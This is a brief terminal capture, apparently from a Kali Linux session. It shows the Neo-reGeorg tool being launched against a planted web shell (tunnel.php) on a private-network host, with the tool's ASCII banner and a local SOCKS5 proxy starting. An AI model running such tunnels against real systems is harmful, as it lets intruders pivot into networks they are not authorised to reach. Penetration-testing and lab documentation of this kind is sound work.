 root@kali:~/tools/Neo-reGeorg# python3 neoreg.py -k password -u http://192.1
68.8.150/tunnel.php
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 3.3.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/neoreg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://192.168.8.150/tunnel.php